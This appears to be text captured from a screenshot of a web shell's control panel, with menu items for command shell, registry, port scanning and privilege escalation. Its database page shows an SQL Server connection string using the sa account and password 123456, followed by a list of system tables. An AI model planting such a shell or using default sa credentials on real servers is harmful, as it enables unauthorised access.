 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=localhost;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
Run SQL
Query
TABLE_NAME TABLE_TYPE DATE_CREATED DATE_MODIFIED
MSreplication_options SYSTEM TABLE 2005-10-14 2:00:58
spt_fallback_db SYSTEM TABLE 2003-4-8 9:18:01
spt_fallback_dev SYSTEM TABLE 2003-4-8 9:18:02
spt_fallback_usg SYSTEM TABLE 2003-4-8 9:18:04
spt_monitor SYSTEM TABLE 2005-10-14 1:53:52
spt_values SYSTEM TABLE 2005-10-14 1:53:52
sysallocunits SYSTEM TABLE 2005-10-14 1:36:06
sysasymkeys SYSTEM TABLE 2005-10-14 1:36:15
sysbinobjs SYSTEM TABLE 2005-10-14 1:36:13
sysbinsubobjs SYSTEM TABLE 2005-10-14 1:36:13
syscerts SYSTEM TABLE 2005-10-14 1:36:15